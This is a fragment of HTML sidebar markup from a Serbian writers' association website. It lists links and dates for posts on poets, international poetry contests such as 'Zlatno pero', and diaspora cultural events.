                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" title="Представљамо вам песникињу Јованку Перге и њезине песме"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/unnamed-120x85.jpg" alt="Представљамо вам песникињу Јованку Перге и њезине песме" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/" rel="bookmark" title="Permanent link to Представљамо вам песникињу Јованку Перге и њезине песме">

									Представљамо вам песникињу...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 06, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d1%98%d0%be%d0%b2%d0%b0%d0%bd%d0%ba%d1%83-%d0%bf/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" title="PREDSTAVLJAMO VAM MLADOG PESNIKA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/a2-120x85.jpg" alt="PREDSTAVLJAMO VAM MLADOG PESNIKA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM MLADOG PESNIKA">

									PREDSTAVLJAMO VAM MLADOG PESNIKA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 29, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-mladog-pesnika/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" title="УБИСТВО ВОЖДА КАРАЂОРЂА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/09/Ubistvo-K-120x85.jpg" alt="УБИСТВО ВОЖДА КАРАЂОРЂА" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/" rel="bookmark" title="Permanent link to УБИСТВО ВОЖДА КАРАЂОРЂА">

									УБИСТВО ВОЖДА КАРАЂОРЂА
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%83%d0%b1%d0%b8%d1%81%d1%82%d0%b2%d0%be-%d0%b2%d0%be%d0%b6%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80%d0%b0%d1%92%d0%be%d1%80%d1%92%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">

									РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" title="S N O V I"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="S N O V I" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" rel="bookmark" title="Permanent link to S N O V I">

									S N O V I
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/s-n-o-v-i/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" title="B A J N A   V I L A"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A J N A   V I L A" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" rel="bookmark" title="Permanent link to B A J N A   V I L A">

									B A J N A   V I L A
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" title="B A N JA   L U K O"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A N JA   L U K O" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" rel="bookmark" title="Permanent link to B A N JA   L U K O">

									B A N JA   L U K O
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab1 -->



                <!--tab2 -->

                <div id="tab2" class="tab-content">



                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>



                                <div class="ulpost_title">

